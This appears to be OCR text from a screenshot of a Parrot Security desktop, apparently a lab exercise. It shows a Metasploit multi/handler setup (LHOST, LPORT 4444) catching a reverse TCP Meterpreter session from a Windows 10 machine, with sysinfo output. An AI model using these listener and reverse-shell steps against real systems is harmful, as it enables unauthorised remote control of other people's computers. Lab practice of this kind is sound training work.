 Parrot Security
Applications Places System
Wed Apr 17, 08:47
Parro
Parrot Terminal
File Edit View Search Terminal Help
); you ma
in a copy
Parrot Terminal
File Edit View Search Terminal Help
[*] Started reverse TCP handler on 10.10.10.13:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > set LHOST 10.10.10.13
LHOST => 10.10.10.13
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.13:4444
[*] Sending stage (175174 bytes) to 10.10.10.10
[*] Meterpreter session 1 opened (10.10.10.13:4444 -> 10.10.10.10:49860) at 2024
-04-17 08:46:41 -0400
meterpreter > sysinfo
Computer : WINDOWS10
OS : Windows 10 (10.0 Build 18362).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
tributed
S OR COND
specific
yNameApac
.FileVers
oftware F
Version2.
2.14\supp
Menu Parrot Terminal Parrot Terminal
1
44°F
Cloudy
Search
amazon
4:47 PM
4/17/2024
PRE